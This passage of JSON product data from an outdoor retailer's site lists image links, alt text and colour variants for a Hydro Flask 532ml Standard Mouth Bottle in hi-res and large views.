Watermelon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC4500_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  Watermelon"}],"variationAttributes":[{"id":"color","values":[{"value":"Watermelon"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0900_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC8800_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC8800_2","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC8800_3","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC8800_4","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_0100_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  blue"}],"variationAttributes":[{"id":"color","values":[{"value":"blue"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  cloudblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6500_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  cloudblue"}],"variationAttributes":[{"id":"color","values":[{"value":"cloudblue"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  coral","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_4300_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  coral"}],"variationAttributes":[{"id":"color","values":[{"value":"coral"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_0600_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"graphite"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_6900_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  green"}],"variationAttributes":[{"id":"color","values":[{"value":"green"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C02_01","title":"Hydro Flask 532ml Standard Mouth Bottle -  grey"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C02_02","title":"Hydro Flask 532ml Standard Mouth Bottle -  grey"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C02_03","title":"Hydro Flask 532ml Standard Mouth Bottle -  grey"}],"variationAttributes":[{"id":"color","values":[{"value":"grey"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_6600_01","title":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_6600_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue"}],"variationAttributes":[{"id":"color","values":[{"value":"iceblue"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  jade","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_8300_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  jade"}],"variationAttributes":[{"id":"color","values":[{"value":"jade"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lemon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C89_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  lemon"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lemon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C89_2","title":"Hydro Flask 532ml Standard Mouth Bottle -  lemon"}],"variationAttributes":[{"id":"color","values":[{"value":"lemon"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lightblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_5600_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  lightblue"}],"variationAttributes":[{"id":"color","values":[{"value":"lightblue"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lightgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_7000_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  lightgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"lightgreen"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_01","title":"Hydro Flask 532ml Standard Mouth Bottle -  lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"lilac"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  magenta"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_2","title":"Hydro Flask 532ml Standard Mouth Bottle -  magenta"}],"variationAttributes":[{"id":"color","values":[{"value":"magenta"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  mint","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_8400_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  mint"}],"variationAttributes":[{"id":"color","values":[{"value":"mint"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_5700_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  navy"}],"variationAttributes":[{"id":"color","values":[{"value":"navy"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  olive"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_2","title":"Hydro Flask 532ml Standard Mouth Bottle -  olive"}],"variationAttributes":[{"id":"color","values":[{"value":"olive"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_01","title":"Hydro Flask 532ml Standard Mouth Bottle -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_2700_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  red"}],"variationAttributes":[{"id":"color","values":[{"value":"red"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  silver","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_1200_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  silver"}],"variationAttributes":[{"id":"color","values":[{"value":"silver"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC600_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  "}],"variationAttributes":[{"id":"color","values":[{"value":"undefined"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  watermelon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_4500_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  watermelon"}],"variationAttributes":[{"id":"color","values":[{"value":"watermelon"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_0900_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_8800_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_1?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_2?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_3?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_4?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_1?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_2?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_3?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_4?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Cloud Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6500_1?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Cloud Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Cloud Blue"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0600_1?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0600_2?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0600_3?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0600_4?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"Graphite"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6900_1?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6900_2?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6900_3?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6900_4?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6600_1?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6600_2?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6600_3?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6600_4?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Ice Blue"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5600_1?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5600_2?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5600_3?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5600_4?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_1?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_2?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_3?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_4?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_1?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_2?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_3?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_4?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"}],"variationAttributes":[{"id":"color","values":[{"value":"Magenta"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5700_1?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5700_2?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5700_3?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5700_4?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_1?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_2?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_3?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_4?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_1?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_2?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_3?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_4?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_5?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Watermelon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC4500_1?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Watermelon"}],"variationAttributes":[{"id":"color","values":[{"value":"Watermelon"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0900_1?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC8800_1?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC8800_2?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC8800_3?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC8800_4?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_0100_1?%24large_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_1?%24large_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  blue"}],"variationAttributes":[{"id":"color","values":[{"value":"blue"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  cloudblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6500_1?%24large_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  cloudblue"}],"variationAttributes":[{"id":"color","values":[{"value":"cloudblue"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  coral","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_4300_1?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  coral"}],"variationAttributes":[{"id":"color","values":[{"value":"coral"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_0600_1?%24large_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"graphite"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_6900_1?%24large_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  green"}],"variationAttributes":[{"id":"color","values":[{"value":"green"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C02_01?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  grey"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C02_02?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  grey"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C02_03?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  grey"}],"variationAttributes":[{"id":"color","values":[{"value":"grey"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_6600_01?%24large_PROD%24","title":"Hydro Flask 